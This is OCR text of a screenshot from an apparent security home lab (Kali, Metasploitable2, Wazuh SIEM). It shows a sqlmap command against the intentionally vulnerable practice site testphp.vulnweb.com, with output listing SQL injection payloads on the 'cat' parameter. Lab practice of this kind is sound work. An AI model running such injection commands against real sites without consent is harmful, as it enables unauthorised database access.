 wazuh-disha - VMware Workstation
File Edit View VM Tabs Help
Library X
Home X wazuh-disha X Metasploitable2-Linux X
Type here to sea...
1 2 3 4
15:29
My Computer
pfSense
lab1
lab2
Metasploitable2-
ubuntu siem
kali-linux-2022.4-
wazuh-disha
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --current-db
{1.6.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
ibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting @ 15:29:02 /2023-01-14/
[15:29:03] [INFO] resuming back-end DBMS 'mysql'
[15:29:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 7252=7252
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Activate Windows
Go to Settings to activate Windows.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
19°C
Clear
Search
ENG
IN
22:08
14-01-2023